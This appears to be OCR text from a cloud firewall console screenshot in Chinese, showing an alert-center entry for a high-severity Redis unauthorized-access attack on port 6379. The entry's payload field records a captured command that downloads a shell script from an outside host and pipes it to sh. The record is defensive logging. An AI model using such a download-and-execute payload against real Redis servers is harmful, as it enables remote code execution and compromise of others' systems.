 云防火墙
概览
防火墙开关
安全可视
资产中心
告警中心
流量中心
安全策略
一键拦截 一键忽略 只看未处置 严重 高危 中危 低危 提示 多个关键字用竖线 "|" 分隔，多个过
安全事件类型 危险等级 访问源（外部） 源端口 访问目的（我... 目的端口 协议 发生时间 ↓ 判断来源
Redis未授权访问 高危 32968 6379 TCP 2021-06-16 18:05:18 虚拟补丁
命中规则 Redis未授权访问
规则描述 利用Redis未授权访问漏洞执行恶意命令
地理位置 中国香港特别行政区
payload信息 set $7 http://oracle.zzhreceive.top/b2f628/b.sh | sh
详情
威胁画像 点击查看
资产类型
实例ID 前往主机安全深度检测
实例名称
资产地域
资产详情 点击查看